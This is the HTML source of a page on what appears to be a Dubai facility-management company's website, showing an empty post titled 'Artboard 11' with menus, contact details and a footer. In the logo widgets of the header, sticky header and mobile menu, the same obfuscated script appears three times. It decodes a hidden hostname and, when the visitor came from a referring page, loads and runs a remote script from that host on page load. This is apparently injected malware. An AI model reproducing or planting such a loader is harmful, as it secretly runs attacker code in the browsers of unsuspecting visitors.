<link rel="apple-touch-icon" href="https://www.rcapitalfm.com/wp-content/uploads/2025/07/cropped-r-capiotal-technical-services-logo-jpeg-final-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcapitalfm.com/wp-content/uploads/2025/07/cropped-r-capiotal-technical-services-logo-jpeg-final-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hide sticky header logo and banner */
.sticky-header, .sticky-header img {
    display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><!-- Stylesheets -->
<link href="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/bootstrap.css" rel="stylesheet">
<link href="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/style.css" rel="stylesheet">
<!-- Color File -->
<link href="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/color.css" rel="stylesheet">
<!-- Responsive File -->
<link href="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/responsive.css" rel="stylesheet">

<!-- Responsive Settings -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	// clear cf7 error msg on mouseover
	jQuery(".wpcf7-form-control-wrap").mouseover(function(){
		$obj = jQuery("span.wpcf7-not-valid-tip",this);
		$obj.css('display','none');
	});	
});
</script>
</head>

<body data-rsssl=1>
<div class="page-wrapper">
<!-- Preloader -->
<!--<div class="preloader">
  <div class="icon"></div>
</div>-->

<!-- Main Header -->
<header class="main-header header-style-one"> 
  <!-- Header Top --> 
  
  <!-- Header Upper -->
  <div class="header-main-box">
    <div class="auto-container">
      <div class="inner-container">
        <div class="upper-row clearfix"> 
          <!--Logo-->
          <div class="logo-box">
            <div class="logo"><a href="https://www.rcapitalfm.com" title="">
              <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><img width="700" height="700" src="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png" class="image wp-image-1510  attachment-700x700 size-700x700" alt="" decoding="async" style="max-width: 100%; height: auto;" fetchpriority="high" srcset="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png 768w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-300x300.png 300w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1024x1024.png 1024w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1536x1536.png 1536w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-2048x2048.png 2048w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-100x100.png 100w" sizes="100vw" />              </a></div>
          </div>
          <div class="right-info clearfix"> 
            <!--Info-->
            <div class="info clearfix"> 
              <div class="info-block">
                <ul class="social-links clearfix">
                  <li><a href="https://www.facebook.com/rcapitalifm/"><span class="fab fa-facebook-f"></span></a></li>
                  <li><a href="https://twitter.com/rcapitalifm"><span class="fab fa-twitter"></span></a></li>
                  <li><a href="https://www.instagram.com/rcapitalifm/"><span class="fab fa-instagram"></span></a></li>
                  <li><a href="https://www.linkedin.com/company/rcapitalifm/"><span class="fab fa-linkedin-in"></span></a></li>
                </ul>
              </div>
              <!--Info Block-->
              <div class="info-block">
                <div class="icon-box"> <span class="icon"> <img src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/images/icons/icon-call-1.png" alt=""> </span> </div>
                <strong>Phone Inquiry</strong>
                <div class="info-text"> <a href="tel:+971 4 8808000">+971 4 8808000</a> </div>
              </div>
              <!--Info Block-->
              <div class="info-block">
                <div class="icon-box"> <span class="icon"> <img src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/images/icons/icon-mail-1.png" alt=""> </span> </div>
                <strong>Send Email</strong>
                <div class="info-text"><a href="mailto:procurement@rcapital.ae">procurement@rcapital.ae</a><!--<br><a href="mailto:procurement@rcapital.ae">procurement@rcapital.ae</a>--></div>
              </div>
            </div>
            <!--Link Box--> 
            <!--<div class="link-box">
              <select>
                <option value="EN">EN</option>
              </select>
            </div>--> 
          </div>
        </div>
        <div class="lower-row">
          <div class="nav-box clearfix">
            <div class="nav-outer clearfix">
              <div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>
              <nav class="main-menu navbar-expand-md navbar-light">
                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                  <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navigation clearfix"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.rcapitalfm.com/">Home</a></li>
<li id="menu-item-532" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-532"><a href="https://www.rcapitalfm.com/about-us/">Company<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.rcapitalfm.com/about-us/">About Us</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://www.rcapitalfm.com/about-us/gm-message/">Chairman Message</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.rcapitalfm.com/about-us/why-r-capital/">Why R Capital</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.rcapitalfm.com/about-us/our-clients/">Our Clients</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.rcapitalfm.com/about-us/management-team/">Management Team</a></li>
</ul>
</li>
<li id="menu-item-46" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.rcapitalfm.com/our-services/">Our Services<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-844"><a href="https://www.rcapitalfm.com/service/integrated-facilities-management/">Integrated Facilities Management</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-846"><a href="https://www.rcapitalfm.com/service/technical-services/">Technical Services</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-841"><a href="https://www.rcapitalfm.com/service/bundled-soft-services/">Soft FM Services</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-845"><a href="https://www.rcapitalfm.com/service/security-services/">Security Services</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-847"><a href="https://www.rcapitalfm.com/service/training-center/">Training Center</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-843"><a href="https://www.rcapitalfm.com/service/energy-utilities-management/">Energy &#038; Utilities Management</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-842"><a href="https://www.rcapitalfm.com/service/call-centre-business-centre/">Call Centre &#038; Business Centre</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.rcapitalfm.com/iso-certificate/">ISO Certificate</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-gallery_cat menu-item-1017"><a href="https://www.rcapitalfm.com/gallery_cat/ac-works/">Gallery</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rcapitalfm.com/careers/">Careers</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.rcapitalfm.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>
              </nav>
            </div>
            <div class="footer-social text-left" style="display:none;">
              <ul class="footer-social-two clearfix">
                <li><a href="https://www.facebook.com/rcapitalifm/"><span class="fab fa-facebook-f"></span></a></li>
                <li><a href="https://twitter.com/rcapitalifm"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.linkedin.com/company/rcapitalifm/"><span class="fab fa-linkedin-in"></span></a></li>
                <li><a href="https://www.instagram.com/rcapitalifm/"><span class="fab fa-instagram"></span></a></li>
                <!--<li><a href=""><span class="fab fa-pinterest-p"></span></a></li>-->
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!--End Header Upper--> 
  
  <!-- Sticky Header  -->
  <div class="sticky-header">
    <div class="auto-container clearfix">
      <div class="logo pull-left"> <a href="https://www.rcapitalfm.com" title="">
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><img width="700" height="700" src="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png" class="image wp-image-1510  attachment-700x700 size-700x700" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png 768w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-300x300.png 300w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1024x1024.png 1024w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1536x1536.png 1536w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-2048x2048.png 2048w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-100x100.png 100w" sizes="100vw" />        </a> </div>
      <div class="pull-right">
        <nav class="main-menu clearfix">
                  </nav>
      </div>
    </div>
  </div>
  <!-- End Sticky Menu --> 
  
  <!-- Mobile Menu  -->
  <div class="mobile-menu">
    <div class="menu-backdrop"></div>
    <div class="close-btn"><span class="icon flaticon-cancel"></span></div>
    <nav class="menu-box">
      <div class="nav-logo"><a href="https://www.rcapitalfm.com">
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><img width="700" height="700" src="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png" class="image wp-image-1510  attachment-700x700 size-700x700" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-768x768.png 768w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-300x300.png 300w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1024x1024.png 1024w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-1536x1536.png 1536w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-2048x2048.png 2048w, https://www.rcapitalfm.com/wp-content/uploads/2025/10/Untitled-design-15-4-100x100.png 100w" sizes="100vw" />        </a></div>
      <div class="menu-outers">
        <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.rcapitalfm.com/">Home</a></li>
<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-532"><a href="https://www.rcapitalfm.com/about-us/">Company<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.rcapitalfm.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://www.rcapitalfm.com/about-us/gm-message/">Chairman Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.rcapitalfm.com/about-us/why-r-capital/">Why R Capital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.rcapitalfm.com/about-us/our-clients/">Our Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.rcapitalfm.com/about-us/management-team/">Management Team</a></li>
</ul>
</li>
<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.rcapitalfm.com/our-services/">Our Services<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-844"><a href="https://www.rcapitalfm.com/service/integrated-facilities-management/">Integrated Facilities Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-846"><a href="https://www.rcapitalfm.com/service/technical-services/">Technical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-841"><a href="https://www.rcapitalfm.com/service/bundled-soft-services/">Soft FM Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-845"><a href="https://www.rcapitalfm.com/service/security-services/">Security Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-847"><a href="https://www.rcapitalfm.com/service/training-center/">Training Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-843"><a href="https://www.rcapitalfm.com/service/energy-utilities-management/">Energy &#038; Utilities Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-842"><a href="https://www.rcapitalfm.com/service/call-centre-business-centre/">Call Centre &#038; Business Centre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.rcapitalfm.com/iso-certificate/">ISO Certificate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_cat menu-item-1017"><a href="https://www.rcapitalfm.com/gallery_cat/ac-works/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rcapitalfm.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.rcapitalfm.com/contact-us/">Contact Us</a></li>
</ul></div>      </div>
      <!--Social Links-->
      <div class="social-links">
        <ul class="clearfix">
          <li><a href="https://twitter.com/rcapitalifm"><span class="fab fa-twitter"></span></a></li>
          <li><a href="https://www.facebook.com/rcapitalifm/"><span class="fab fa-facebook-square"></span></a></li>
          <li><a href=""><span class="fab fa-pinterest-p"></span></a></li>
          <li><a href="https://www.instagram.com/rcapitalifm/"><span class="fab fa-instagram"></span></a></li>
          <li><a href="https://www.linkedin.com/company/rcapitalifm/"><span class="fab fa-linkedin-in"></span></a></li>
        </ul>
      </div>
    </nav>
  </div>
  <!-- End Mobile Menu --> 
</header>
<!-- End Main Header -->
<!-- Banner Section -->
<section class="page-banner">
  <div class="image-layer" style="background-image: url(https://www.rcapitalfm.com/wp-content/uploads/2021/09/about-us.jpg);"></div>
  <div class="auto-container">
    <div class="breadcrumb-box">
      <div class="auto-container">
        <ul class="bread-crumb clearfix">
          <li><a href="https://www.rcapitalfm.com">Home</a></li>
                              <li class="active">
            Artboard 11          </li>
        </ul>
      </div>
    </div>
    <h1>
      Artboard 11    </h1>
  </div>
</section>
<!--End Banner Section -->

<div class="sidebar-page-container" style="padding-bottom:0;">
  <div class="auto-container">
    <div class="row clearfix"> 
      
      <!--Content Side-->
      <div class="content-side col-lg-8 col-md-12 col-sm-12">
        <div class="blog-content">
          <div class="post-details">
            <div class="image-box">
              <!--<figure class="image"><img src="https://www.rcapitalfm.com/wp-content/uploads/2023/03/Artboard-14.png" alt=""></figure>-->
              <div class="post-date"> <span class="day">01</span><span class="month">Mar</span> </div>
            </div>
            <div class="lower-box">
              <h2>Artboard 11</h2>
              <div class="text">
			              </div>
            </div>
          </div>
        </div>
      </div>
      
      <!--Sidebar Side-->
      <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
        <aside class="sidebar blog-sidebar"> 
          <!--Sidebar Widget-->
          <div class="sidebar-widget recent-posts">
            <div class="widget-inner">
              <div class="sidebar-title">
                <h3>Recent News</h3>
              </div>
				              
            </div>
          </div>
          <!--Sidebar Widget-->
          <!--<div class="sidebar-widget info-widget">
            <div class="widget-inner">
              <div class="lower">
                <div class="subtitle">Got any Questions? <br>
                  Call us Today!</div>
                <div class="icon-box"><span class="flaticon-telephone-1"></span></div>
                <div class="phone"><a href="tel:+971 4 8808000">+971 4 8808000</a></div>
              </div>
            </div>
          </div>-->
        </aside>
      </div>
    </div>
  </div>
</div>

<section class="call-to-action-four">
  <div class="auto-container">
    <div class="inner clearfix wow fadeInUp animated" data-wow-delay="0ms" data-wow-duration="2000ms" style="visibility: visible; animation-duration: 2000ms; animation-delay: 0ms; animation-name: fadeInUp;">
      <div class="content">
        <h2><span style="font-weight:300;">Want to talk to an expert?</span> <br>
          Click here to Call Us <a href="tel:+971 4 8808000">+971 4 8808000</a></h2>
        <div class="link-box"> <a href="https://www.rcapitalfm.com/contact-us" class="theme-btn btn-style-eleven">
          <div class="btn-title"><span class="btn-txt">Contact Us</span><span class="btn-icon"><span class="icon flaticon-arrows-11"></span> </span></div>
          </a></div>
      </div>
    </div>
  </div>
</section>
<!-- Main Footer -->
<footer class="main-footer footer-style-two"> 
  
  <!--Widgets Section-->
  <div class="widgets-section">
    <div class="auto-container">
      <div class="row clearfix"> 
        <!--Column-->
        <div class="footer-column col-lg-2 col-md-2 col-sm-12">
          <div class="footer-widget links-widget">
            <div class="widget-title">
              <h3>Company</h3>
            </div>
            <div class="widget-content">
              <div class="menu-quick-links-container"><ul id="menu-quick-links" class=""><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-934"><a href="https://www.rcapitalfm.com/">Home</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.rcapitalfm.com/about-us/">About Us</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.rcapitalfm.com/about-us/gm-message/">Chairman Message</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.rcapitalfm.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.rcapitalfm.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.rcapitalfm.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.rcapitalfm.com/disclaimer/">Disclaimer</a></li>
</ul></div>            </div>
          </div>
        </div>
        
        <!--Column-->
        <div class="footer-column col-lg-3 col-md-3 col-sm-12">
          <div class="footer-widget links-widget">
            <div class="widget-title">
              <h3>Our Solutions</h3>
            </div>
            <div class="widget-content">
              <div class="menu-services-container"><ul id="menu-services" class=""><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-76"><a href="https://www.rcapitalfm.com/service/integrated-facilities-management/">Integrated Facilities Management</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-77"><a href="https://www.rcapitalfm.com/service/technical-services/">Technical Services</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-78"><a href="https://www.rcapitalfm.com/service/bundled-soft-services/">Soft FM Services</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-79"><a href="https://www.rcapitalfm.com/service/security-services/">Security Services</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-565"><a href="https://www.rcapitalfm.com/service/training-center/">Training Center</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-936"><a href="https://www.rcapitalfm.com/service/energy-utilities-management/">Energy &#038; Utilities Management</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-935"><a href="https://www.rcapitalfm.com/service/call-centre-business-centre/">Call Centre &#038; Business Centre</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="footer-column col-lg-3 col-md-3 col-sm-12">
          <div class="footer-widget gallery-widget">
            <div class="widget-title">
              <h3>Contact Us</h3>
            </div>
            <div class="info"> 
              <!--Info Block-->
              <div class="info-block">
                <div class="icon-box"> <span class="icon"> <img src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/images/icons/icon-message-1.png" alt=""> </span> </div>
                <strong>Visit The Office</strong>
                <div class="info-text">Office No.3, Bin Thani Avenue Building, P.O.Box 55554, Dubai, United Arab Emirates</div>
              </div>
              <!--Info Block-->
              <div class="info-block">
                <div class="icon-box"> <span class="icon"> <img src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/images/icons/icon-call-1.png" alt=""> </span> </div>
                <strong>Phone Inquiry</strong>
                <div class="info-text"> <a href="tel:+971 4 8808000">+971 4 8808000</a> </div>
              </div>
              <!--Info Block-->
              <div class="info-block">
                <div class="icon-box"> <span class="icon"> <img src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/images/icons/icon-mail-1.png" alt=""> </span> </div>
                <strong>Send Email</strong>
                <div class="info-text"> <a href="mailto:procurement@rcapital.ae">procurement@rcapital.ae</a><!--<br>
                  <a href="mailto:procurement@rcapital.ae">procurement@rcapital.ae</a>--> </div>
              </div>
              <div class="info-block">
                <div class="social-links">
                  <ul class="clearfix">
                    <li><a href="https://www.facebook.com/rcapitalifm/"><span class="fab fa-facebook-f"></span></a></li>
                    <li><a href="https://twitter.com/rcapitalifm"><span class="fab fa-twitter"></span></a></li>
                    <li><a href="https://www.instagram.com/rcapitalifm/"><span class="fab fa-instagram"></span></a></li>
                    <li><a href="https://www.linkedin.com/company/rcapitalifm/"><span class="fab fa-linkedin-in"></span></a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-column col-lg-4 col-md-4 col-sm-12">
          <div class="footer-widget about-widget">
            <div class="widget-title">
              <h3>Map Location</h3>
            </div>
            <div class="widget-content">
              <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3608.774282323475!2d55.3395344!3d25.244526399999994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d0b77b13149%3A0xa602d20bbbbdaa9!2sR%20CAPITAL%20TECHNICAL%20SERVICES!5e0!3m2!1sen!2sbd!4v1676375939815!5m2!1sen!2sbd" width="100%" height="242" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  <!-- Footer Bottom -->
  <div class="footer-bottom">
    <div class="auto-container">
      <div class="inner clearfix"> 
        <!--Scroll to top-->
        <div class="scroll-top-footer scroll-to-target" data-target="html"><span class="flaticon-arrows"></span></div>
        <!--Copyright-->
        <div class="copyright">
          © Copyright 2026 by R Capital Facility Management        </div>
        <div class="footer-nav">
          <ul class="clearfix">
            <li>Designed by : <a style="color:inherit;" target="_blank" href="https://www.redspider.ae/" title="Website Design Company Dubai">Redspider <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="12px" viewBox="0 0 49.35 28.35" enable-background="new 0 0 49.35 28.35" xml:space="preserve">
              <g>
                <path fill-rule="evenodd" clip-rule="evenodd" fill="#fff" d="M22.536,23.932h19.126c0.894,0,1.649-0.281,2.262-0.922

		c0.604-0.633,0.926-1.372,0.926-2.214V19.45c0-0.839-0.322-1.544-0.926-2.144c-0.612-0.604-1.368-0.921-2.262-0.921h-13.49

		c-1.074,0-2.077-0.177-3.009-0.599c-0.926-0.38-1.744-0.902-2.417-1.595c-0.774,0.78-1.664,1.375-2.719,1.764L22.536,23.932z"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" fill="#fff" d="M22.707,2.228c0.003,0.001,0.003,0.004,0.006,0.005

		c0.002-0.004,0.005-0.008,0.008-0.011c0.677-0.668,1.505-1.196,2.442-1.625C26.095,0.209,27.098,0,28.172,0H17.248

		c1.05,0,2.059,0.212,2.993,0.601C21.19,1.022,21.99,1.554,22.707,2.228z"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" fill="#fff" d="M19.488,11.107c0.651-0.6,0.977-1.345,0.977-2.195V7.569

		c0-0.885-0.326-1.629-0.977-2.229c-0.651-0.6-1.372-0.92-2.24-0.92H0v7.569h17.248C18.116,11.99,18.836,11.708,19.488,11.107z"></path>
                <polyline fill-rule="evenodd" clip-rule="evenodd" fill="#fff" points="19.196,28.3 15.407,16.445 4.516,16.445 4.516,28.317 	

		"></polyline>
                <g>
                  <path fill-rule="evenodd" clip-rule="evenodd" fill="#fff" d="M49.366,20.629v0.167c0,1.054-0.211,2.001-0.604,2.925

			c-0.393,0.917-0.932,1.724-1.654,2.391c-0.71,0.714-1.499,1.236-2.433,1.627c-0.936,0.385-1.94,0.562-3.013,0.562h-0.098v0.018

			h7.804L49.366,20.629L49.366,20.629z"></path>
